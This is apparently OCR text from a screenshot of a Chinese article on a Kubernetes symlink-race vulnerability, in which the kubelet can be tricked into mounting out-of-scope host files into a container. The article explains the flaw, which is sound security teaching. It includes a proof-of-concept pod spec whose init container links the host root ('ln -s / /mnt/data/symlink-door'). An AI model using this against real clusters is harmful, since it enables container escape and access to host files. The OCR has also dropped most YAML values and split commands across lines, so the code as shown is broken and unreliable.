
可以看出原先使用的就是直接 Mount 软链接的方式，但是
存在安全漏洞，
symlink race
。恶意程序可以通过构造一个
软链接，使特权程序(kubelet) 将超出权限范围之外的文件内
容挂载到用户容器中。
apiVersion:
kind:
metadata:
name:
spec:
  initContainers:
  - name:
    image:
"busybox"
    command:
 [
"bin/sh"
, 
"-ec"
, 
"ln -s / /mnt/data/
symlink-door"
    volumeMounts:
    - name:
      mountPath:
  containers:
  - name:
    image:
"busybox"
    command:
 [
"/bin/sh"
, 
"-ec"
, 
"ls /mnt/data; sle
ep 999999"